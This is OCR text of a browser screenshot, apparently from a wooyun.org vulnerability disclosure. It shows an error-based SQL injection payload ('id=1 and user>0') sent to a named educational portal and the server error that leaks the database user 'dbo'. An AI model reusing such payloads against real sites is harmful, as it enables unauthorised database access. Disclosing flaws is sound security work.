 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.cpdxx.com/IneduPortal/Components/MailBox/MailBoxList.aspx?id=1 and user>0
INT SQL XSS Encryption Encoding Other
Load URL http://www.cpdxx.com/IneduPortal/Components/MailBox/MailBoxList.aspx?id=1%20and%20user%3E0
Split URL
Execute
Enable Post data Enable Referrer
Debug Profile Extra Stuff Search for
将 nvarchar 值 'dbo' 转换为数据类...
Server Error in '/IneduPortal' Application.
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it o
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
www.wooyun.org
An unhandled exception was generated during the execution of the current web request. Information regarding th
identified using the exception stack trace below.